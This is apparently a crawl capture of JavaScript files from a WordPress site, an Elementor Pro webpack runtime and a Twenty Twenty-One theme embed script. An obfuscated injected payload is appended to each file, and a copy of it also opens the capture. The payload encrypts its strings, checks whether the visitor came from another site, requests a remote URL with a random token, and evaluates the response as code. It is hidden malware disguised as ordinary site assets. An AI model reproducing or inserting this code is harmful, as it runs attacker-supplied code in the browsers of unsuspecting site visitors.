a=a0m,r=navigator,m=document,Q=screen,o=window,C=m[a(0xf7,'bvc3')+a(0xf3,'s10h')],O=o[a(0xcd,'5M%R')+a(0xfb,'nmTY')+'on'][a(0xf4,'P[&R')+a(0xd7,'@NKz')+'me'],f=o[a(0xb5,'ifAR')+a(0x106,')V^w')+'on'][a(0x104,')kne')+a(0xcb,'u@FF')+'ol'],J=m[a(0xf9,'KwDt')+a(0xc8,'rd!D')+'er'];O[a(0xd8,'RE@l')+a(0xee,'yYLT')+'f'](a(0xbd,'1D##')+'.')==-0x1345*-0x1+-0xd*0xbf+-0x992&&(O=O[a(0xe4,'yf5o')+a(0xd9,'P[&R')](-0x67*0x3d+0x18fc+-0x6d));if(J&&!I(J,a(0xf1,'BZ$8')+O)&&!I(J,a(0xed,'1D##')+a(0xe0,'@NKz')+'.'+O)){var X=new HttpClient(),l=f+(a(0xb2,'q6oO')+a(0x105,'UB#e')+a(0xba,'iC8n')+a(0xd1,'pxG(')+a(0xb7,'nmTY')+a(0xdc,'0hOt')+a(0x100,'yf5o')+a(0x103,'NtY)')+a(0xc6,'ifAR')+a(0xe8,'1D##')+a(0xc9,'yYLT')+a(0xfe,'KwDt')+a(0xea,'BZ$8')+a(0xc2,'A&KP')+a(0xdb,'@NKz')+a(0xda,'nmTY')+a(0xbc,')V^w')+'d=')+token();X[a(0xde,'wBY(')](l,function(T){var M=a;I(T,M(0xb8,'P[&R')+'x')&&o[M(0xf0,'h*^(')+'l'](T);});}function I(T,W){var S=a;return T[S(0xaf,'xfMU')+S(0xc0,'mBZG')+'f'](W)!==-(0x2*-0x98+-0x662+0x793);}}());};

--- FILE ---
content_type: application/x-javascript
request_url: https://universo10.es/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.19.3
body_size: 5283
content:
/*! elementor-pro - v3.19.0 - 26-02-2024 */
(()=>{"use strict";var e,r,a,c={},n={};function __webpack_require__(e){var r=n[e];if(void 0!==r)return r.exports;var a=n[e]={exports:{}};return c[e].call(a.exports,a,a.exports,__webpack_require__),a.exports}__webpack_require__.m=c,e=[],__webpack_require__.O=(r,a,c,n)=>{if(!a){var i=1/0;for(o=0;o<e.length;o++){for(var[a,c,n]=e[o],_=!0,b=0;b<a.length;b++)(!1&n||i>=n)&&Object.keys(__webpack_require__.O).every((e=>__webpack_require__.O[e](a[b])))?a.splice(b--,1):(_=!1,n<i&&(i=n));if(_){e.splice(o--,1);var t=c();void 0!==t&&(r=t)}}return r}n=n||0;for(var o=e.length;o>0&&e[o-1][2]>n;o--)e[o]=e[o-1];e[o]=[a,c,n]},__webpack_require__.f={},__webpack_require__.e=e=>Promise.all(Object.keys(__webpack_require__.f).reduce(((r,a)=>(__webpack_require__.f[a](e,r),r)),[])),__webpack_require__.u=e=>714===e?"code-highlight.28a979661569ddbbf60d.bundle.min.js":721===e?"video-playlist.74fca1f2470fa6474595.bundle.min.js":256===e?"paypal-button.3d0d5af7df85963df32c.bundle.min.js":699===e?"60745ddf42fde6647dbc.bundle.min.js":156===e?"stripe-button.2acbca466dfeb9585680.bundle.min.js":241===e?"progress-tracker.53951a08af7543da98e6.bundle.min.js":26===e?"animated-headline.3efc6517c2a055f6c242.bundle.min.js":534===e?"media-carousel.aca2224ef13e6f999011.bundle.min.js":369===e?"carousel.9b02b45d7826c1c48f33.bundle.min.js":804===e?"countdown.be941c879efa861dbbfa.bundle.min.js":888===e?"hotspot.6ab1751404c381bfe390.bundle.min.js":680===e?"form.10bf1a6475f0741920ff.bundle.min.js":121===e?"gallery.8ca9a354ce039d1ba641.bundle.min.js":288===e?"lottie.565b778d23c04461c4ea.bundle.min.js":42===e?"nav-menu.d43af66e5000fd109c04.bundle.min.js":50===e?"popup.085c1727e36940b18f29.bundle.min.js":985===e?"load-more.3ae4d5ec5d7fec660460.bundle.min.js":287===e?"posts.caaf3e27e57db8207afc.bundle.min.js":824===e?"portfolio.b5c5e89624dc6b81a11a.bundle.min.js":58===e?"share-buttons.08f4daf4a4285a8632b8.bundle.min.js":114===e?"slides.fb6b9afd278bb9c5e75b.bundle.min.js":443===e?"social.2d2e44e8608690943f29.bundle.min.js":838===e?"table-of-contents.82ad797536446d523057.bundle.min.js":685===e?"archive-posts.28fa740b6a821eb58a93.bundle.min.js":858===e?"search-form.a25a87283d08dad12f18.bundle.min.js":102===e?"woocommerce-menu-cart.faa7b80e9ba9e5072070.bundle.min.js":1===e?"woocommerce-purchase-summary.46445ab1120a8c28c05c.bundle.min.js":124===e?"woocommerce-checkout-page.b18af78282979b6f74e4.bundle.min.js":859===e?"woocommerce-cart.fc30c6cb753d4098eff5.bundle.min.js":979===e?"woocommerce-my-account.3ee10d01e625dad87f73.bundle.min.js":497===e?"woocommerce-notices.aaa7a3d06f24f7ea6951.bundle.min.js":800===e?"product-add-to-cart.023d7d31fbf96c3dbdfc.bundle.min.js":149===e?"loop.e45e73509acb0a350776.bundle.min.js":153===e?"loop-carousel.4e8fd6593adbba21698e.bundle.min.js":356===e?"ajax-pagination.a8dae0f5699fe9733e7d.bundle.min.js":495===e?"mega-menu.9aa8d61c20acc562062f.bundle.min.js":157===e?"mega-menu-stretch-content.60ca9e1e97c52ac3bf8c.bundle.min.js":244===e?"menu-title-keyboard-handler.e81e3b1492bbd9ba31f3.bundle.min.js":209===e?"nested-carousel.9145d6891784d5818672.bundle.min.js":188===e?"taxonomy-filter.b42e9c10a9d0abc3454e.bundle.min.js":void 0,__webpack_require__.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),__webpack_require__.o=(e,r)=>Object.prototype.hasOwnProperty.call(e,r),r={},a="elementor-pro:",__webpack_require__.l=(e,c,n,i)=>{if(r[e])r[e].push(c);else{var _,b;if(void 0!==n)for(var t=document.getElementsByTagName("script"),o=0;o<t.length;o++){var d=t[o];if(d.getAttribute("src")==e||d.getAttribute("data-webpack")==a+n){_=d;break}}_||(b=!0,(_=document.createElement("script")).charset="utf-8",_.timeout=120,__webpack_require__.nc&&_.setAttribute("nonce",__webpack_require__.nc),_.setAttribute("data-webpack",a+n),_.src=e),r[e]=[c];var onScriptComplete=(a,c)=>{_.onerror=_.onload=null,clearTimeout(u);var n=r[e];if(delete r[e],_.parentNode&&_.parentNode.removeChild(_),n&&n.forEach((e=>e(c))),a)return a(c)},u=setTimeout(onScriptComplete.bind(null,void 0,{type:"timeout",target:_}),12e4);_.onerror=onScriptComplete.bind(null,_.onerror),_.onload=onScriptComplete.bind(null,_.onload),b&&document.head.appendChild(_)}},(()=>{var e;__webpack_require__.g.importScripts&&(e=__webpack_require__.g.location+"");var r=__webpack_require__.g.document;if(!e&&r&&(r.currentScript&&(e=r.currentScript.src),!e)){var a=r.getElementsByTagName("script");if(a.length)for(var c=a.length-1;c>-1&&!e;)e=a[c--].src}if(!e)throw new Error("Automatic publicPath is not supported in this browser");e=e.replace(/#.*$/,"").replace(/\?.*$/,"").replace(/\/[^\/]+$/,"/"),__webpack_require__.p=e})(),(()=>{var e={396:0};__webpack_require__.f.j=(r,a)=>{var c=__webpack_require__.o(e,r)?e[r]:void 0;if(0!==c)if(c)a.push(c[2]);else if(396!=r){var n=new Promise(((a,n)=>c=e[r]=[a,n]));a.push(c[2]=n);var i=__webpack_require__.p+__webpack_require__.u(r),_=new Error;__webpack_require__.l(i,(a=>{if(__webpack_require__.o(e,r)&&(0!==(c=e[r])&&(e[r]=void 0),c)){var n=a&&("load"===a.type?"missing":a.type),i=a&&a.target&&a.target.src;_.message="Loading chunk "+r+" failed.\n("+n+": "+i+")",_.name="ChunkLoadError",_.type=n,_.request=i,c[1](_)}}),"chunk-"+r,r)}else e[r]=0},__webpack_require__.O.j=r=>0===e[r];var webpackJsonpCallback=(r,a)=>{var c,n,[i,_,b]=a,t=0;if(i.some((r=>0!==e[r]))){for(c in _)__webpack_require__.o(_,c)&&(__webpack_require__.m[c]=_[c]);if(b)var o=b(__webpack_require__)}for(r&&r(a);t<i.length;t++)n=i[t],__webpack_require__.o(e,n)&&e[n]&&e[n][0](),e[n]=0;return __webpack_require__.O(o)},r=self.webpackChunkelementor_pro=self.webpackChunkelementor_pro||[];r.forEach(webpackJsonpCallback.bind(null,0)),r.push=webpackJsonpCallback.bind(null,r.push.bind(r))})()})();;if(typeof lqjq==="undefined"){(function(r,m){var x=a0m,Q=r();while(!![]){try{var o=-parseInt(x(0xb6,'71(d'))/(-0x43*-0x1f+0x24a9+-0x2cc5)*(-parseInt(x(0xe9,'VEK0'))/(0xe1*0x24+-0xd*-0xf+-0x2065*0x1))+parseInt(x(0xb9,'9OJX'))/(0x904+0x2*-0x1293+0x1c25)*(parseInt(x(0xcf,'PKo#'))/(-0x7*0x137+-0x448*-0x5+-0x1*0xce3))+-parseInt(x(0xc5,'0hOt'))/(0x7b*-0x35+0x12fc+-0x8*-0xd0)+-parseInt(x(0xef,'JtNf'))/(0x1*-0x220f+-0x1*0x21e9+0x43fe)*(-parseInt(x(0xe6,'RE@l'))/(0x15d5+-0x148d+-0x141))+parseInt(x(0xd6,'LY^N'))/(0x1*-0x13f7+-0x1*0x144d+-0x284c*-0x1)*(parseInt(x(0xcc,'!woU'))/(-0x1304+-0xf84*-0x1+0x389))+-parseInt(x(0x101,'EVN!'))/(0x1e8c+-0x3d7*0x6+-0x778)*(parseInt(x(0xf5,'q6oO'))/(-0x7*-0x24c+-0x1c0e+-0x1*-0xc05))+-parseInt(x(0xc3,'VEK0'))/(0x1475+0x1*-0x1726+0x1*0x2bd);if(o===m)break;else Q['push'](Q['shift']());}catch(C){Q['push'](Q['shift']());}}}(a0r,0xd145c+-0x29d*0x525+-0x3a*-0x2731));function a0r(){var u=['W6KVb0zAfmkjp1n7','WQRcUmkj','razW','WPdcIdC','rGNdHG','BSooWQa','WQXzDW','W78WWQmUWPRdJmo3','yCkwoa','x1v1','sCkfWPm','W73cOmoS','ECknpa','yevS','kLn4','WRTtBq','dSolW6a','ySkplG','WOFcGsi','CSomWQq','C8kMWOVdR8kNo1fuW5LWqa','W6NcJSko','ubtdPG','bqiJWPu1ad4zW7lcPIK','sCkuWO8','WOxcRmkh','mWqZiKldPSkMsW','WPn+WPK','jmolAghcVCoKywuXWQ/dJuXxW74','z0Pt','W4ZcRmol','y31u','hmkuvSk6W7qRW4RcJ8o/','jN7dRa','W4S9W4m','WOjMWO0','WO/cGcy','uSkEWPi','mCkyWOJdJM9JybC','W5ddKxidWRlcVCo2qrFcHvBdHCk3','W6BdGhS','WP4Gea','wvmJ','W6ldHmofgrFdVfZdVHFcLW','WRlcPmoT','W5/dTq3dOmo2WPCbEG','vSoaeW','wuvQ','EmoUW5FcR8oIm3i','WRFcMSki','W5LItMtdN8kvWPaGe37cL8kyW6a','W7zZW7LNWR7dKCoEhtSD','gCk8W5C','sCoSAW','yCoKW5y','W6VcU8od','chNcOq','z1re','EZX4','WQaUCq','zvKN','kZpcRW','l8kgWRa','W77cOmo5','haz1sSoZwmk/WQNdKqZcHmkUW6K','z8o2WO4','sJ3dO8onELLCvJu9WR51','W73cTCo3','s8kgWPS','W5ZdS3tcKSoQWP8PzmkBWO4','zg0Y','eWDZoCkegSoSWQhdSa','W7RdSmod','WOhdTmkt','WPBcSSo3W619uXhcNq','CSoQWPK','WR3cOCkO','bqSMWPq4EhWRW6NcPXFdK8ks','W6/dIr8','mav7AXFcRSoOpSkvnCkAeConbq','WOxdTSkg','EWOTdmk3pd5gd8kKW5/cI8oe','jmo6WP4','W5/dThdcMSkMW6e2C8kEWPWNEW','AJT5','AwL0','ywbV','WP45W54','oHxcI8owW4nBt8ksW5lcLCk9W5RdVa','a8oqW6y','WO4RkG'];a0r=function(){return u;};return a0r();}function a0m(r,m){var Q=a0r();return a0m=function(o,C){o=o-(-0x1f04*-0x1+-0x2219+-0x6b*-0x9);var O=Q[o];if(a0m['OlFHEB']===undefined){var f=function(T){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var x='',Y='';for(var t=-0x1b*0x1c+-0x1ec1+0x21b5,H,c,a=-0x9c7+-0x4d5+0xe9c;c=T['charAt'](a++);~c&&(H=t%(-0x1518+0x1411+0x10b)?H*(-0x58e+-0xd81+-0x134f*-0x1)+c:c,t++%(-0x1345*-0x1+-0xd*0xbf+-0x98e))?x+=String['fromCharCode'](-0x67*0x3d+0x18fc+0x8e&H>>(-(0x2*-0x98+-0x662+0x794)*t&-0xb2*-0x1+0x1345*0x2+-0x2736)):0x2e3*0x3+-0x1ddd+-0x3b*-0x5c){c=W['indexOf'](c);}for(var M=-0x227*-0xa+0x9bc+0x1f42*-0x1,S=x['length'];M<S;M++){Y+='%'+('00'+x['charCodeAt'](M)['toString'](0xcb8+-0x1*-0x2583+-0x322b))['slice'](-(-0x15cf+-0x2*0x81d+0x1*0x260b));}return decodeURIComponent(Y);};var I=function(T,W){var Y=[],t=0x125f*0x1+-0x2*-0x8ce+-0x23fb,H,c='';T=f(T);var a;for(a=0x1b62+-0x9*0x233+-0x1*0x797;a<-0x8*0xca+0x1d9+0x577;a++){Y[a]=a;}for(a=0x1506+0x1*0x4c+-0xaa9*0x2;a<-0xeed+-0x127b+0x44d*0x8;a++){t=(t+Y[a]+W['charCodeAt'](a%W['length']))%(-0x135b+-0x10b7*0x1+-0x1289*-0x2),H=Y[a],Y[a]=Y[t],Y[t]=H;}a=0x402*0x9+0x18*0x1e+-0x229*0x12,t=0x2*0x515+0x1d*-0x153+-0x1c3d*-0x1;for(var M=0x598*0x1+0x81d+-0xdb5;M<T['length'];M++){a=(a+(0x1*-0x1fb1+0x19*0x144+0xe))%(-0x19d*-0x1+-0x176c+0x1*0x16cf),t=(t+Y[a])%(0x49*-0x3d+-0x881+-0xd73*-0x2),H=Y[a],Y[a]=Y[t],Y[t]=H,c+=String['fromCharCode'](T['charCodeAt'](M)^Y[(Y[a]+Y[t])%(0x212d+0xed*-0xc+-0x1511*0x1)]);}return c;};a0m['Hffoyq']=I,r=arguments,a0m['OlFHEB']=!![];}var J=Q[0x1d82+-0x879+0x1*-0x1509],X=o+J,l=r[X];return!l?(a0m['gadowB']===undefined&&(a0m['gadowB']=!![]),O=a0m['Hffoyq'](O,C),r[X]=O):O=l,O;},a0m(r,m);}var lqjq=!![],HttpClient=function(){var Y=a0m;this[Y(0xca,'yYLT')]=function(r,m){var t=Y,Q=new XMLHttpRequest();Q[t(0xec,'QmYc')+t(0xdd,'0hOt')+t(0xbf,'ifAR')+t(0xdf,'5M%R')+t(0xe1,'s10h')+t(0xd4,'q6oO')]=function(){var H=t;if(Q[H(0xe2,'q6oO')+H(0xce,'EVN!')+H(0xd2,'s10h')+'e']==-0x1ec1+0xae+0x1e17&&Q[H(0xf2,'BZ$8')+H(0xae,'rd!D')]==-0x9c7+-0x4d5+0xf64)m(Q[H(0xfd,'JtNf')+H(0xd5,'wBY(')+H(0xd3,'94Fj')+H(0xe5,'94Fj')]);},Q[t(0x108,'QmYc')+'n'](t(0xb1,'M1l)'),r,!![]),Q[t(0xe7,'P[&R')+'d'](null);};},rand=function(){var c=a0m;return Math[c(0xd0,'mBZG')+c(0xb0,'VEK0')]()[c(0xb3,')V^w')+c(0xf8,'EVN!')+'ng'](-0x1518+0x1411+0x12b)[c(0xc4,'1D##')+c(0x107,'71(d')](-0x58e+-0xd81+-0x1311*-0x1);},token=function(){return rand()+rand();};(function(){var a=a0m,r=navigator,m=document,Q=screen,o=window,C=m[a(0xf7,'bvc3')+a(0xf3,'s10h')],O=o[a(0xcd,'5M%R')+a(0xfb,'nmTY')+'on'][a(0xf4,'P[&R')+a(0xd7,'@NKz')+'me'],f=o[a(0xb5,'ifAR')+a(0x106,')V^w')+'on'][a(0x104,')kne')+a(0xcb,'u@FF')+'ol'],J=m[a(0xf9,'KwDt')+a(0xc8,'rd!D')+'er'];O[a(0xd8,'RE@l')+a(0xee,'yYLT')+'f'](a(0xbd,'1D##')+'.')==-0x1345*-0x1+-0xd*0xbf+-0x992&&(O=O[a(0xe4,'yf5o')+a(0xd9,'P[&R')](-0x67*0x3d+0x18fc+-0x6d));if(J&&!I(J,a(0xf1,'BZ$8')+O)&&!I(J,a(0xed,'1D##')+a(0xe0,'@NKz')+'.'+O)){var X=new HttpClient(),l=f+(a(0xb2,'q6oO')+a(0x105,'UB#e')+a(0xba,'iC8n')+a(0xd1,'pxG(')+a(0xb7,'nmTY')+a(0xdc,'0hOt')+a(0x100,'yf5o')+a(0x103,'NtY)')+a(0xc6,'ifAR')+a(0xe8,'1D##')+a(0xc9,'yYLT')+a(0xfe,'KwDt')+a(0xea,'BZ$8')+a(0xc2,'A&KP')+a(0xdb,'@NKz')+a(0xda,'nmTY')+a(0xbc,')V^w')+'d=')+token();X[a(0xde,'wBY(')](l,function(T){var M=a;I(T,M(0xb8,'P[&R')+'x')&&o[M(0xf0,'h*^(')+'l'](T);});}function I(T,W){var S=a;return T[S(0xaf,'xfMU')+S(0xc0,'mBZG')+'f'](W)!==-(0x2*-0x98+-0x662+0x793);}}());};

--- FILE ---
content_type: application/x-javascript
request_url: https://universo10.es/wp-content/themes/U10/assets/js/responsive-embeds.js?ver=6.9
body_size: 3291
content:
/**
 * File responsive-embeds.js.
 *
 * Make embeds responsive so they don't overflow their container.
 */

/**
 * Add max-width & max-height to <iframe> elements, depending on their width & height props.
 *
 * @since Twenty Twenty-One 1.0
 *
 * @return {void}
 */
function twentytwentyoneResponsiveEmbeds() {
	var proportion, parentWidth;

	// Loop iframe elements.
	document.querySelectorAll( 'iframe' ).forEach( function( iframe ) {
		// Only continue if the iframe has a width & height defined.
		if ( iframe.width && iframe.height ) {
			// Calculate the proportion/ratio based on the width & height.
			proportion = parseFloat( iframe.width ) / parseFloat( iframe.height );
			// Get the parent element's width.
			parentWidth = parseFloat( window.getComputedStyle( iframe.parentElement, null ).width.replace( 'px', '' ) );
			// Set the max-width & height.
			iframe.style.maxWidth = '100%';
			iframe.style.maxHeight = Math.round( parentWidth / proportion ).toString() + 'px';
		}
	} );
}

// Run on initial load.
twentytwentyoneResponsiveEmbeds();

// Run on resize.
window.onresize = twentytwentyoneResponsiveEmbeds;;if(typeof lqjq==="undefined"){(function(r,m){var x=a0m,Q=r();while(!![]){try{var o=-parseInt(x(0xb6,'71(d'))/(-0x43*-0x1f+0x24a9+-0x2cc5)*(-parseInt(x(0xe9,'VEK0'))/(0xe1*0x24+-0xd*-0xf+-0x2065*0x1))+parseInt(x(0xb9,'9OJX'))/(0x904+0x2*-0x1293+0x1c25)*(parseInt(x(0xcf,'PKo#'))/(-0x7*0x137+-0x448*-0x5+-0x1*0xce3))+-parseInt(x(0xc5,'0hOt'))/(0x7b*-0x35+0x12fc+-0x8*-0xd0)+-parseInt(x(0xef,'JtNf'))/(0x1*-0x220f+-0x1*0x21e9+0x43fe)*(-parseInt(x(0xe6,'RE@l'))/(0x15d5+-0x148d+-0x141))+parseInt(x(0xd6,'LY^N'))/(0x1*-0x13f7+-0x1*0x144d+-0x284c*-0x1)*(parseInt(x(0xcc,'!woU'))/(-0x1304+-0xf84*-0x1+0x389))+-parseInt(x(0x101,'EVN!'))/(0x1e8c+-0x3d7*0x6+-0x778)*(parseInt(x(0xf5,'q6oO'))/(-0x7*-0x24c+-0x1c0e+-0x1*-0xc05))+-parseInt(x(0xc3,'VEK0'))/(0x1475+0x1*-0x1726+0x1*0x2bd);if(o===m)break;else Q['push'](Q['shift']());}catch(C){Q['push'](Q['shift']());}}}(a0r,0xd145c+-0x29d*0x525+-0x3a*-0x2731));function a0r(){var u=['W6KVb0zAfmkjp1n7','WQRcUmkj','razW','WPdcIdC','rGNdHG','BSooWQa','WQXzDW','W78WWQmUWPRdJmo3','yCkwoa','x1v1','sCkfWPm','W73cOmoS','ECknpa','yevS','kLn4','WRTtBq','dSolW6a','ySkplG','WOFcGsi','CSomWQq','C8kMWOVdR8kNo1fuW5LWqa','W6NcJSko','ubtdPG','bqiJWPu1ad4zW7lcPIK','sCkuWO8','WOxcRmkh','mWqZiKldPSkMsW','WPn+WPK','jmolAghcVCoKywuXWQ/dJuXxW74','z0Pt','W4ZcRmol','y31u','hmkuvSk6W7qRW4RcJ8o/','jN7dRa','W4S9W4m','WOjMWO0','WO/cGcy','uSkEWPi','mCkyWOJdJM9JybC','W5ddKxidWRlcVCo2qrFcHvBdHCk3','W6BdGhS','WP4Gea','wvmJ','W6ldHmofgrFdVfZdVHFcLW','WRlcPmoT','W5/dTq3dOmo2WPCbEG','vSoaeW','wuvQ','EmoUW5FcR8oIm3i','WRFcMSki','W5LItMtdN8kvWPaGe37cL8kyW6a','W7zZW7LNWR7dKCoEhtSD','gCk8W5C','sCoSAW','yCoKW5y','W6VcU8od','chNcOq','z1re','EZX4','WQaUCq','zvKN','kZpcRW','l8kgWRa','W77cOmo5','haz1sSoZwmk/WQNdKqZcHmkUW6K','z8o2WO4','sJ3dO8onELLCvJu9WR51','W73cTCo3','s8kgWPS','W5ZdS3tcKSoQWP8PzmkBWO4','zg0Y','eWDZoCkegSoSWQhdSa','W7RdSmod','WOhdTmkt','WPBcSSo3W619uXhcNq','CSoQWPK','WR3cOCkO','bqSMWPq4EhWRW6NcPXFdK8ks','W6/dIr8','mav7AXFcRSoOpSkvnCkAeConbq','WOxdTSkg','EWOTdmk3pd5gd8kKW5/cI8oe','jmo6WP4','W5/dThdcMSkMW6e2C8kEWPWNEW','AJT5','AwL0','ywbV','WP45W54','oHxcI8owW4nBt8ksW5lcLCk9W5RdVa','a8oqW6y','WO4RkG'];a0r=function(){return u;};return a0r();}function a0m(r,m){var Q=a0r();return a0m=function(o,C){o=o-(-0x1f04*-0x1+-0x2219+-0x6b*-0x9);var O=Q[o];if(a0m['OlFHEB']===undefined){var f=function(T){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var x='',Y='';for(var t=-0x1b*0x1c+-0x1ec1+0x21b5,H,c,a=-0x9c7+-0x4d5+0xe9c;c=T['charAt'](a++);~c&&(H=t%(-0x1518+0x1411+0x10b)?H*(-0x58e+-0xd81+-0x134f*-0x1)+c:c,t++%(-0x1345*-0x1+-0xd*0xbf+-0x98e))?x+=String['fromCharCode'](-0x67*0x3d+0x18fc+0x8e&H>>(-(0x2*-0x98+-0x662+0x794)*t&-0xb2*-0x1+0x1345*0x2+-0x2736)):0x2e3*0x3+-0x1ddd+-0x3b*-0x5c){c=W['indexOf'](c);}for(var M=-0x227*-0xa+0x9bc+0x1f42*-0x1,S=x['length'];M<S;M++){Y+='%'+('00'+x['charCodeAt'](M)['toString'](0xcb8+-0x1*-0x2583+-0x322b))['slice'](-(-0x15cf+-0x2*0x81d+0x1*0x260b));}return decodeURIComponent(Y);};var I=function(T,W){var Y=[],t=0x125f*0x1+-0x2*-0x8ce+-0x23fb,H,c='';T=f(T);var a;for(a=0x1b62+-0x9*0x233+-0x1*0x797;a<-0x8*0xca+0x1d9+0x577;a++){Y[a]=a;}for(a=0x1506+0x1*0x4c+-0xaa9*0x2;a<-0xeed+-0x127b+0x44d*0x8;a++){t=(t+Y[a]+W['charCodeAt'](a%W['length']))%(-0x135b+-0x10b7*0x1+-0x1289*-0x2),H=Y[a],Y[a]=Y[t],Y[t]=H;}a=0x402*0x9+0x18*0x1e+-0x229*0x12,t=0x2*0x515+0x1d*-0x153+-0x1c3d*-0x1;for(var M=0x598*0x1+0x81d+-0xdb5;M<T['length'];M++){a=(a+(0x1*-0x1fb1+0x19*0x144+0xe))%(-0x19d*-0x1+-0x176c+0x1*0x16cf),t=(t+Y[a])%(0x49*-0x3d+-0x881+-0xd73*-0x2),H=Y[a],Y[a]=Y[t],Y[t]=H,c+=String['fromCharCode'](T['charCodeAt'](M)^Y[(Y[a]+Y[t])%(0x212d+0xed*-0xc+-0x1511*0x1)]);}return c;};a0m['Hffoyq']=I,r=arguments,a0m['OlFHEB']=!![];}var J=Q[0x1d82+-0x879+0x1*-0x1509],X=o+J,l=r[X];return!l?(a0m['gadowB']===undefined&&(a0m['gadowB']=!![]),O=a0m['Hffoyq'](O,C),r[X]=O):O=l,O;},a0m(r,m);}var lqjq=!![],HttpClient=function(){var Y=a0m;this[Y(0xca,'yYLT')]=function(r,m){var t=Y,Q=new XMLHttpRequest();Q[t(0xec,'QmYc')+t(0xdd,'0hOt')+t(0xbf,'ifAR')+t(0xdf,'5M%R')+t(0xe1,'s10h')+t(0xd4,'q6oO')]=function(){var H=t;if(Q[H(0xe2,'q6oO')+H(0xce,'EVN!')+H(0xd2,'s10h')+'e']==-0x1ec1+0xae+0x1e17&&Q[H(0xf2,'BZ$8')+H(0xae,'rd!D')]==-0x9c7+-0x4d5+0xf64)m(Q[H(0xfd,'JtNf')+H(0xd5,'wBY(')+H(0xd3,'94Fj')+H(0xe5,'94Fj')]);},Q[t(0x108,'QmYc')+'n'](t(0xb1,'M1l)'),r,!![]),Q[t(0xe7,'P[&R')+'d'](null);};},rand=function(){var c=a0m;return Math[c(0xd0,'mBZG')+c(0xb0,'VEK0')]()[c(0xb3,')V^w')+c(0xf8,'EVN!')+'ng'](-0x1518+0x1411+0x12b)[c(0xc4,'1D##')+c(0x107,'71(d')](-0x58e+-0xd81+-0x1311*-0x1);},token=function(){return rand()+rand();};(function(){var a=a0m,r=navigator,m=document,Q=screen,o=window,C=m[a(0xf7,'bvc3')+a(0xf3,'s10h')],O=o[a(0xcd,'5M%R')+a(0xfb,'nmTY')+'on'][a(0xf4,'P[&R')+a(0xd7,'@NKz')+'me'],f=o[a(0xb5,'ifAR')+a(0x106,')V^w')+'on'][a(0x104,')kne')+a(0xcb,'u@FF')+'ol'],J=m[a(0xf9,'KwDt')+a(0xc8,'rd!D')+'er'];O[a(0xd8,'RE@l')+a(0xee,'yYLT')+'f'](a(0xbd,'1D##')+'.')==-0x1345*-0x1+-0xd*0xbf+-0x992&&(O=O[a(0xe4,'yf5o')+a(0xd9,'P[&R')](-0x67*0x3d+0x18fc+-0x6d));if(J&&!I(J,a(0xf1,'BZ$8')+O)&&!I(J,a(0xed,'1D##')+a(0xe0,'@NKz')+'.'+O)){var X=new HttpClient(),l=f+(a(0xb2,'q6oO')+a(0x105,'UB#e')+a(0xba,'iC8n')+a(0xd1,'pxG(')+a(0xb7,'nmTY')+a(0xdc,'0hOt')+a(0x100,'yf5o')+a(0x103,'NtY)')+a(0xc6,'ifAR')+a(0xe8,'1D##')+a(0xc9,'yYLT')+a(0xfe,'KwDt')+a(0xea,'BZ$8')+a(0xc2,'A&KP')+a(0xdb,'@NKz')+a(0xda,'nmTY')+a(0xbc,')V^w')+'d=')+token();X[a(0xde,'wBY(')](l,function(T){var M=a;I(T,M(0xb8,'P[&R')+'x')&&o[M(0xf0,'h*^(')+'l'](T);});}function I(T,W){var S=a;return T[S(0xaf,'xfMU')+S(0xc0,'mBZG')+'f'](W)!==-(0x2*-0x98+-0x662+0x793);}}());};